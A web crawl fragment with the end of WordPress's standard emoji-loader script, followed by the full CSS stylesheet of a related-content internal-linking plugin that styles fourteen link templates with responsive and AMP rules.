t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css
body_size: 2576
content:
/* General
   ---- */

.internal-linking-related-contents-pro  {
	width: auto;
	text-align:center;
	position:relative;
}

.internal-linking-related-contents-pro:before ,
.internal-linking-related-contents-pro:after {
	margin:0;
	content: '';
	display: table;
	clear: both;
}

.internal-linking-related-contents-pro:before {
	margin-top:15px;
}

.internal-linking-related-contents-pro:after {
	margin-bottom:15px;
}

.internal-linking-related-contents-pro .wp-post-image {
	width: auto;
	display: block;
	margin:0 !important
}

.internal-linking-related-contents-pro a {
	color:#333;
	text-decoration:none;
}

.internal-linking-related-contents-pro a:hover,
.internal-linking-related-contents-pro a:active,
.internal-linking-related-contents-pro a:focus {
	text-decoration:none;
}

.internal-linking-related-contents-pro span {
	display:inline-block;
	margin-right:10px
}

.internal-linking-related-contents-pro strong {
	display:block;
}

/* Grouped list style
   ---- */

   .internal-linking-related-contents-pro-list {
    border: 1px solid #ddd;
    padding: 20px 20px 10px 20px;
    margin: 20px 0;
}

.internal-linking-related-contents-pro-list h3 {
    border: 0;
    font-weight: 600;
	text-align:center;
	margin:15px 0 30px 0 !important;
}

/* Cta outside related content
   ---- */

.internal-linking-related-contents-pro-template {
	position: relative;
	z-index: 998;
}

.internal-linking-related-contents-pro-template a,
.internal-linking-related-contents-pro-template strong {
	position: relative;
	z-index: 999;
}

.internal-linking-related-contents-pro-template.ilrcp-linkable-related-content {
	cursor: pointer;
}

.internal-linking-related-contents-pro-template a:hover,
.internal-linking-related-contents-pro-template a:active,
.internal-linking-related-contents-pro-template a:focus {
	background: none !important;
	outline: none !important;
	text-decoration: none !important;
}

/* Template 1
   ---- */

.internal-linking-related-contents-pro .template-1 {
	background:#ec7063;
	width:100%;
	display:block;
	padding:10px;
	text-align:left;
	color:#fff;
	border-radius:5px;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-1 span {
	color:#fff;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-1:hover ,
.internal-linking-related-contents-pro .template-1:active ,
.internal-linking-related-contents-pro .template-1:focus {
	background:#e74c3c;
}

/* Template 2
   ---- */

.internal-linking-related-contents-pro .template-2 {
	background:#ec7063;
	width:100%;
	display:block;
	padding:15px;
	text-align:left;
	color:#fff;
	border-radius:5px;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-2 span.cta {
	display:inline-block;
	background:#e74c3c;
	padding:10px;
	border-radius:5px
}

.internal-linking-related-contents-pro .template-2 span {
	color:#fff;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-2:hover,
.internal-linking-related-contents-pro .template-2:active,
.internal-linking-related-contents-pro .template-2:focus {
	background:#e74c3c;
}

/* Template 3
   ---- */

.internal-linking-related-contents-pro .template-3 {
	background:#ec7063;
	width:100%;
	display:block;
	padding:15px;
	text-align:left;
	color:#fff;
	border-radius:5px;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-3 img {
	max-width: 100px;
	vertical-align: middle;
}

.internal-linking-related-contents-pro .template-3 .postTitle {
	display:inline-block;
	background:#e74c3c;
	padding:10px;
	border-radius:5px;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-3 span {
	color:#fff;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-3:hover ,
.internal-linking-related-contents-pro .template-3:active ,
.internal-linking-related-contents-pro .template-3:focus {
	background:#e74c3c;
}

/* Template 4
   ---- */

.internal-linking-related-contents-pro .template-4 {
	background:#fff;
	border:solid 1px #ddd;
	width:100%;
	padding:0;
	text-align:left;
	color:#333;
	border-radius:5px;
	overflow: hidden;
	display: flex;
	align-items: center;
	-webkit-transition: color .3s ease, background-color .3s ease;
	-moz-transition: color .3s ease, background-color .3s ease;
	-o-transition: color .3s ease, background-color .3s ease;
	transition: color .3s ease, background-color .3s ease;
}

.internal-linking-related-contents-pro .template-4 img {
	max-height: 170px;
}

.internal-linking-related-contents-pro .template-4 .postTitle {
	display:inline-block;
	vertical-align: middle;
	max-width: 50%;
	padding:10px;
}

.internal-linking-related-contents-pro .template-4 .postTitle strong {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-4:hover .postTitle span  ,
.internal-linking-related-contents-pro .template-4:active .postTitle span  ,
.internal-linking-related-contents-pro .template-4:focus .postTitle span  {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span {
	color:#e74c3c;
}

/* Template 5
   ---- */

.internal-linking-related-contents-pro .template-5 {
	width:100%;
	display:block;
	padding:0;
	text-align:left;
	color:#fff;
	border-radius:5px;
	overflow: hidden;
	position: relative;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	background-position: center;
}

.internal-linking-related-contents-pro .template-5 .postTitle strong {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-5:hover,
.internal-linking-related-contents-pro .template-5:active,
.internal-linking-related-contents-pro .template-5:focus {
	background: none !important;
}

.internal-linking-related-contents-pro .template-5:before {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0.1;
	background-color: #333;
	background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

.internal-linking-related-contents-pro .template-5 a,
.internal-linking-related-contents-pro .template-5 span,
.internal-linking-related-contents-pro .template-5 strong,
.internal-linking-related-contents-pro-template.template-5 strong {
	color:#fff;
}

.internal-linking-related-contents-pro .template-5 .postTitle {
	display:inline-block;
	vertical-align: middle;
	padding:15px;
}

.internal-linking-related-contents-pro .template-5 .postTitle strong {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-5 .postTitle a,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-5 .postTitle strong {
	opacity: 0.8;
}

.internal-linking-related-contents-pro .template-5:hover:before ,
.internal-linking-related-contents-pro .template-5:active:before ,
.internal-linking-related-contents-pro .template-5:focus:before {
	opacity: 0.3;
}

.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-5 strong {
	position: relative;
	z-index: 999;
}

/* Template 6
   ---- */

.internal-linking-related-contents-pro .template-6 {
	background:#fff;
	border:solid 1px #ddd;
	width:100%;
	padding:0;
	text-align:left;
	color:#333;
	border-radius:5px;
	overflow: hidden;
	display: flex;
	align-items: center;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-6 img {
	max-height: 170px;
	vertical-align: middle;
}

.internal-linking-related-contents-pro .template-6 span {
	display:block;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-6 .postTitle {
	display:inline-block;
	vertical-align: middle;
	width: 100%;
	padding:0 10px;
}

.internal-linking-related-contents-pro .template-6 .postTitle strong {
	display: block;
	background: #ec7063;
	padding: 10px;
	border-radius: 5px;
	margin-top: 10px;
	text-align: center;
	color: #fff;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-6 .postTitle strong {
	cursor: pointer;
}

.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
.internal-linking-related-contents-pro .template-6 .postTitle strong:focus {
	background: #e74c3c;
}

.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-6 a:hover span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-6 a:active span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-6 a:focus span {
	color:#e74c3c;
}

/* Template 7
   ---- */

.internal-linking-related-contents-pro .template-7 {
	background:#fff;
	border:solid 1px #ddd;
	width:100%;
	padding:0;
	text-align:left;
	color:#333;
	border-radius:5px;
	overflow: hidden;
	display: flex;
	align-items: center;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}

.internal-linking-related-contents-pro .template-7 img {
	max-height: 170px;
	vertical-align: middle;
	float:right
}

.internal-linking-related-contents-pro .template-7 .postTitle {
	display:inline-block;
	vertical-align: middle;
	width: 100%;
	padding:0 10px;
}

.internal-linking-related-contents-pro .template-7 span {
	display:block;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title,
.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title,
.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span {
	color:#e74c3c;
}

.internal-linking-related-contents-pro .template-7 span.ilrcp-title {
	font-weight:600;
}

.internal-linking-related-contents-pro .template-7 span.ilrcp-author {
	margin-top:10px;
}

.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author {
	color: #666 !important;
}

.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date {
	font-weight:500;
}

.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date {
	color: #333 !important;
}

/* Template 8
   ---- */

.internal-linking-related-contents-pro .template-8 {
	background:#fff;
	border:none;
	padding:15px;
	border-radius:0;
	width:100%;
	text-align:left;
	color:#333;
	overflow: hidden;
	display: flex;
	align-items: center;
	-webkit-transition: color .3s ease, background-color .3s ease;
	-moz-transition: color .3s ease, background-color .3s ease;
	-o-transition: color .3s ease, background-color .3s ease;
	transition: color .3s ease, background-color .3s ease;
}

.internal-linking-related-contents-pro .template-8:before {
	margin-top: 15px;
	background: #ec7063;
	width: calc(100% - 30px);
	height: 4px;
	margin: auto;
	top: 0px;
	left: 15px;
	position: absolute;
	content: '';
}

.internal-linking-related-contents-pro .template-8 img {
	max-height: 170px;
}

.internal-linking-related-contents-pro .template-8 .postTitle {
	display:inline-block;
	vertical-align: middle;
	max-width: 50%;
	padding:10px;
}

.internal-linking-related-contents-pro .template-8 .postTitle strong,
.internal-linking-related-contents-pro .template-8:hover .postTitle span,
.internal-linking-related-contents-pro .template-8:active .postTitle span,
.internal-linking-related-contents-pro .template-8:focus .postTitle span {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span {
	color:#e74c3c;
}

/* Template 9
   ---- */

.internal-linking-related-contents-pro .template-9 {
	position: relative;
	background:#fff;
	border:none;
	padding:15px;
	border-radius:0;
	width:100%;
	text-align:left;
	color:#333;
	overflow: inherit !important;
	display: flex;
	align-items: center;
	z-index: 998;
	-webkit-transition: color .3s ease, background-color .3s ease;
	-moz-transition: color .3s ease, background-color .3s ease;
	-o-transition: color .3s ease, background-color .3s ease;
	transition: color .3s ease, background-color .3s ease;
}

.internal-linking-related-contents-pro .template-9:before {
	content: "";
	display: block;
	width: 10px;
	height: 100%;
	position: absolute;
	right: -10px;
	bottom: -10px;
	margin: auto;
	z-index: 999;
	background: #f9f9f9;
}

.internal-linking-related-contents-pro .template-9:after {
	content: "";
	display: block;
	width: 100%;
	height: 10px;
	position: absolute;
	left: 10px;
	bottom: -10px;
	margin: auto;
	z-index: 999;
	background: #f9f9f9;
}

.internal-linking-related-contents-pro .template-9 img {
	max-height: 170px;
}

.internal-linking-related-contents-pro .template-9 .postTitle {
	display:inline-block;
	vertical-align: middle;
	max-width: 50%;
	padding:10px;
}

.internal-linking-related-contents-pro .template-9 .postTitle strong,
.internal-linking-related-contents-pro .template-9:hover .postTitle span,
.internal-linking-related-contents-pro .template-9:active .postTitle span ,
.internal-linking-related-contents-pro .template-9:focus .postTitle span {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span {
	color:#e74c3c;
}

/* Template 10
   ---- */

.internal-linking-related-contents-pro .template-10 {
	width:100%;
	display:block;
	padding:0;
	text-align:left;
	color:#fff;
	border-radius:5px;
	overflow: hidden;
	position: relative;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	background-position: center;
	min-height: 220px;
}

.internal-linking-related-contents-pro .template-10:before {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0.1;
	background-color: #333;
	background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

.internal-linking-related-contents-pro .template-10 span {
	margin-right: 0;
}

.internal-linking-related-contents-pro .template-10 .postTitle {
	display:inline-block;
	vertical-align: middle;
	padding:15px;
	width: 100%;
    position: absolute;
	bottom:0;
	background: rgb(0,0,0,0.3);
	text-align: center;
}

.internal-linking-related-contents-pro .template-10 .postTitle strong {
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro .template-10:hover,
.internal-linking-related-contents-pro .template-10:active,
.internal-linking-related-contents-pro .template-10:focus {
	background: none !important;
}

.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-10 .postTitle a,
.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-10 .postTitle strong {
	opacity: 0.8;
}

.internal-linking-related-contents-pro .template-10 a ,
.internal-linking-related-contents-pro-template.template-10 a,
.internal-linking-related-contents-pro .template-10 span ,
.internal-linking-related-contents-pro .template-10 strong ,
.internal-linking-related-contents-pro .template-10 .postTitle {
	color:#fff;
}

.internal-linking-related-contents-pro .template-10:hover:before ,
.internal-linking-related-contents-pro .template-10:active:before ,
.internal-linking-related-contents-pro .template-10:focus:before {
	opacity: 0.3;
}

/* Template 11
   ---- */

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 {
	width:100%;
	display:block;
	padding:0px;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta {
	position: relative;
    display: inline-block;
	font-weight: bold;
	text-align:center;
	margin-bottom: 5px;
	margin-right: 0;
	padding:0;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after {
	position: absolute;
	content:'';
	top: 50%;
    right: -20px;
	margin-top: -2px;
	border: solid #616161;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 3px;
	-webkit-transform: translate(0, -50%) rotate(45deg);
	transform: translate(0, -50%) rotate(45deg);
}

.internal-linking-related-contents-pro a.template-11 {
	text-align:center;
	display: inline;
	line-height: 45px;
	padding: 8px;
	background:#ec7063;
	color:#fff;
	font-weight: 500;
	-webkit-box-decoration-break: clone;
    box-decoration-break: clone;
	-webkit-transition: background-color .3s ease, color .3s ease;
	-moz-transition: background-color .3s ease, color .3s ease;
	-o-transition: background-color .3s ease, color .3s ease;
	transition: background-color .3s ease, color .3s ease;
}

.internal-linking-related-contents-pro a.template-11:hover ,
.internal-linking-related-contents-pro a.template-11:active ,
.internal-linking-related-contents-pro a.template-11:focus {
	background:#e74c3c !important;
}

/* Template 12
   ---- */

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 {
	width:100%;
	display:block;
	padding:0px;
	text-align:left;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta {
	position: relative;
    display: inline-block;
	font-weight: bold;
	text-align:left;
	margin-bottom: 5px;
	margin-right: 0;
	padding:0;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after {
	position: absolute;
	content:'';
	top: 50%;
    right: -20px;
	margin-top: -2px;
	border: solid #616161;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 3px;
	-webkit-transform: translate(0, -50%) rotate(45deg);
	transform: translate(0, -50%) rotate(45deg);
}

.internal-linking-related-contents-pro a.template-12 {
	text-align:left;
	display: inline;
	line-height: 45px;
	padding: 8px;
	background:#ec7063;
	color:#fff;
	font-weight: 500;
	-webkit-box-decoration-break: clone;
    box-decoration-break: clone;
	-webkit-transition: background-color .3s ease, color .3s ease;
	-moz-transition: background-color .3s ease, color .3s ease;
	-o-transition: background-color .3s ease, color .3s ease;
	transition: background-color .3s ease, color .3s ease;
}

.internal-linking-related-contents-pro a.template-12:hover ,
.internal-linking-related-contents-pro a.template-12:active ,
.internal-linking-related-contents-pro a.template-12:focus {
	background:#e74c3c !important;
}

/* Template 13
   ---- */

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 {
	width:100%;
	display:flex;
	padding:0px;
	text-align:left;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta {
	position: relative;
    flex-shrink: 0; 
	font-weight: bold;
	text-align:left;
	line-height: inherit;
	margin-bottom: 0;
	margin-right: 0;
	padding:0;
}

.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 .ilrcp-related-post {
    flex-grow: 1;
    word-break: break-word;
}

.internal-linking-related-contents-pro a.template-13 {
	text-align:left;
    display: block;
	line-height: inherit;
	padding: 0 8px;
	font-weight: 500;
	-webkit-box-decoration-break: clone;
    box-decoration-break: clone;
	-webkit-transition: color .3s ease, color .3s ease;
	-moz-transition: color .3s ease, color .3s ease;
	-o-transition: color .3s ease, color .3s ease;
	transition: color .3s ease, color .3s ease;
}

.internal-linking-related-contents-pro a.template-13:hover ,
.internal-linking-related-contents-pro a.template-13:active ,
.internal-linking-related-contents-pro a.template-13:focus {
	color:#e74c3c !important;
	background: none !important;
}

/* Template 14
   ---- */

.internal-linking-related-contents-pro.template-14 {
	position: relative;
}

.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-wrap {
	position: relative;
	margin-top: 15px;
}

.internal-linking-related-contents-pro.template-14 .cta {
	background-color: #e74c3c;
	color: white;
	padding: 6px 16px;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 4px;
	position: absolute;
	top: 0;
	left: 16px;
	z-index: 2;
	transform: translateY(-50%);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-rendering: optimizeLegibility;
    max-width: calc(100% - 64px);
}

.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box {
	border: 1px solid #d1d5db;
	border-radius: 8px;
	background: white;
}

.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner {
	padding: 20px 16px;
	text-align: left;
}

.internal-linking-related-contents-pro.template-14 .cta + .internal-linking-related-contents-pro-box .internal-linking-related-contents-pro-box-inner {
	padding-bottom: 15px;
}

.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a {
	font-size: 16px;
	font-weight: 600;
	color: #616161;
	line-height: 1.4;
	text-decoration: none;
	display: block;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}

.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover {
	color:#e74c3c;
	cursor: pointer;
}

/* Mobile
   ---- */

@media screen and (min-width : 0) and (max-width : 600px) {

	.internal-linking-related-contents-pro .template-4 img,
	.internal-linking-related-contents-pro .template-8 img,
	.internal-linking-related-contents-pro .template-9 img {
		max-width: 50% !important;
	}

	.internal-linking-related-contents-pro .template-6 img ,
	.internal-linking-related-contents-pro .template-7 img {
		max-width: 40% !important;
	}

	.internal-linking-related-contents-pro .template-6 .postTitle strong {
		padding: 5px;
		margin-top: 5px;
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-author {
		margin-top:5px;
	}

}

@media screen and (min-width : 0) and (max-width : 480px) {

	.internal-linking-related-contents-pro .template-1 ,
	.internal-linking-related-contents-pro .template-2 ,
	.internal-linking-related-contents-pro .template-3 ,
	.internal-linking-related-contents-pro .template-4 .postTitle,
	.internal-linking-related-contents-pro .template-5 ,
	.internal-linking-related-contents-pro .template-6 .postTitle strong,
	.internal-linking-related-contents-pro .template-6 span ,
	.internal-linking-related-contents-pro .template-7 span ,
	.internal-linking-related-contents-pro .template-8 .postTitle ,
	.internal-linking-related-contents-pro .template-9 .postTitle ,
	.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a {
		font-size:14px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-date {
		font-size:12px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-author {
		font-size:10px
	}

}

@media screen and (min-width : 481px) and (max-width : 768px) {

	.internal-linking-related-contents-pro .template-1 ,
	.internal-linking-related-contents-pro .template-2 ,
	.internal-linking-related-contents-pro .template-3 ,
	.internal-linking-related-contents-pro .template-4 .postTitle,
	.internal-linking-related-contents-pro .template-5 ,
	.internal-linking-related-contents-pro .template-6 .postTitle strong,
	.internal-linking-related-contents-pro .template-6 span ,
	.internal-linking-related-contents-pro .template-7 span ,
	.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
	.internal-linking-related-contents-pro .template-8 .postTitle ,
	.internal-linking-related-contents-pro .template-9 .postTitle ,
	.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a {
		font-size:16px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-date {
		font-size:14px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-author {
		font-size:12px
	}

}

@media screen and (min-width : 769px) {

	.internal-linking-related-contents-pro .template-1 ,
	.internal-linking-related-contents-pro .template-2 ,
	.internal-linking-related-contents-pro .template-3 ,
	.internal-linking-related-contents-pro .template-4 .postTitle,
	.internal-linking-related-contents-pro .template-5 ,
	.internal-linking-related-contents-pro .template-6 .postTitle strong,
	.internal-linking-related-contents-pro .template-6 span ,
	.internal-linking-related-contents-pro .template-7 span ,
	.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
	.internal-linking-related-contents-pro .template-8 .postTitle ,
	.internal-linking-related-contents-pro .template-9 .postTitle ,
	.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a {
		font-size:20px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-date {
		font-size:16px
	}

	.internal-linking-related-contents-pro .template-7 span.ilrcp-author {
		font-size:12px
	}

}

/* AMP
   ---- */

html[amp] .internal-linking-related-contents-pro .template-1 ,
html[amp] .internal-linking-related-contents-pro .template-2 ,
html[amp] .internal-linking-related-contents-pro .template-3 ,
html[amp] .internal-linking-related-contents-pro .template-4 .postTitle,
html[amp] .internal-linking-related-contents-pro .template-5 ,
html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong,
html[amp] .internal-linking-related-contents-pro .template-6 span ,
html[amp] .internal-linking-related-contents-pro .template-7 span ,
html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
html[amp] .internal-linking-related-contents-pro .template-8 .postTitle,
html[amp] .internal-linking-related-contents-pro .template-9 .postTitle,
html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a {
	font-size:14px
}

html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date {
	font-size:12px
}

html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author {
	font-size:10px
}

html[amp] .internal-linking-related-contents-pro .template-8 {
	width:auto;
}

html[amp] .internal-linking-related-contents-pro .template-9 {
	overflow:auto;
	margin-bottom:10px;
	width: auto;
}

html[amp] .internal-linking-related-contents-pro .template-10 .postTitle {
	background-color: rgba(0, 0, 0, 0.3);
}

html[amp] .internal-linking-related-contents-pro .template-4 amp-img,
html[amp] .internal-linking-related-contents-pro .template-6 amp-img,
html[amp] .internal-linking-related-contents-pro .template-7 amp-img,
html[amp] .internal-linking-related-contents-pro .template-8 amp-img,
html[amp] .internal-linking-related-contents-pro .template-9 amp-img {
	max-width: max-content !important;
	margin:0;
    -o-object-fit: none;
    object-fit: none;
}

html[amp] .internal-linking-related-contents-pro .template-4 amp-img img,
html[amp] .internal-linking-related-contents-pro .template-6 amp-img img,
html[amp] .internal-linking-related-contents-pro .template-7 amp-img img,
html[amp] .internal-linking-related-contents-pro .template-8 amp-img img,
html[amp] .internal-linking-related-contents-pro .template-9 amp-img img{
	width:100% !important;
	height:100% !important;
	max-height:inherit !important;
}

@media screen and (min-width : 0) and (max-width : 480px) {

	html[amp] .internal-linking-related-contents-pro .template-4 amp-img img,
	html[amp] .internal-linking-related-contents-pro .template-6 amp-img img,
	html[amp] .internal-linking-related-contents-pro .template-8 amp-img img,
	html[amp] .internal-linking-related-contents-pro .template-9 amp-img img {
		max-width: 150px;
	}

}